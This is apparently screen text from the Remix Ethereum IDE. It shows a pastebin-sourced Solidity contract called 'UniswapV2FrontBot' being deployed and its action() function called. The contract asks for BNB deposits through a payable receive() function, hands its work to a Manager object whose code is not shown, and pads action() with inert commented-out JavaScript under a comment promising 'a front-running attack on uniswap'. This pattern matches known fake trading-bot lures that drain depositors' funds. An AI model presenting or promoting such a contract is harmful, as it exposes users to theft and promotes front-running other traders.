 Remix - Ethereum IDE
https://pastebin.com/raw/fQDqq4Mx
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
1
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Custom (97) network
ACCOUNT
0xE49...5d502 (0.20887335
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapV2FrontBot - EVMFrontRunB
Deploy
string _tokenName, string _tc
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
UNISWAPV2FRONTBOT AT 0X7CB...5D
action
tokenName
tokenSymbol
Low level interactions
CALLDATA
Transact
Home
EVMFrontRunBot.sol
19 Manager manager;
20
21
22 constructor(string memory _tokenName, string memory _tokenSymbol) public {
23 tokenName = _tokenName;
24 tokenSymbol = _tokenSymbol;
25 manager = new Manager();
26 }
27
28
29 // Send required BNB for liquidity pair
30 receive() external payable {}
31
32
33 // Perform tasks (clubbed .json functions into one to reduce external calls & reduce gas) manager.performTasks();
34
35 function action() public payable {
36
37 //Perform a front-running attack on uniswap
38
39 //const fs = require('fs');
40 //var Web3 = require('web3');
41 //var abiDecoder = require('abi-decoder');
42 //var colors = require("colors");
43 //var Tx = require('ethereumjs-tx').Transaction;
44 //var axios = require('axios');
45 //var BigNumber = require('big-number');
46
47 //const {NETWORK, PANCAKE_ROUTER_ADDRESS, PANCAKE_FACTORY_ADDRESS, PANCAKE_ROUTER_ABI, PANCAKE_FACTORY_ABI, PANCAKE_POOL_ABI, HTTP_PROVIDER_LINK, WEBSOCKET_PROVIDER_
48 //const {setBotAddress, getBotAddress, FRONT_BOT_ADDRESS, botABI} = require('./bot.js');
49 //const {PRIVATE_KEY, TOKEN_ADDRESS, AMOUNT, LEVEL} = require('./env.js');
50
51 //const INPUT_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
52 //const WBNB_TOKEN_ADDRESS = '0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c';
0
listen on network
Search with transaction hash or address
[block: txIndex:] from: 0xE49...5d502 to: UniswapV2FrontBot.(constructor) value: 0 wei data: 0x608...00000 logs: 0 hash:
Debug
transact to UniswapV2FrontBot.action pending ...
[block: txIndex:] from: 0xE49...5d502 to: UniswapV2FrontBot.action() 0x7cb...5d7fE value: 0 wei data: 0x0a7...a1c4d logs: 0 hash:
>
Brave
Confirmed transaction
Transaction 2 confirmed! View on
Etherscan